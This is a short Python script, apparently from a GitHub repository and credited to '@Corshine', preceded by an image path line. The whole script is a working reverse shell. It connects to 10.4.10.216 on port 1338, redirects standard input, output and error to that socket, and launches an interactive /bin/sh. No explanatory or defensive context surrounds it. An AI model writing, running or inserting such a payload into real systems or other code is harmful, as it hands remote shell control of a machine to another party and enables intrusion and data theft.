 -Author:@Corshine-
# -*- coding: utf-8 -*-
#!/usr/bin/env python
import socket, os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.4.10.216", 1338))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
os.system("/bin/sh -i")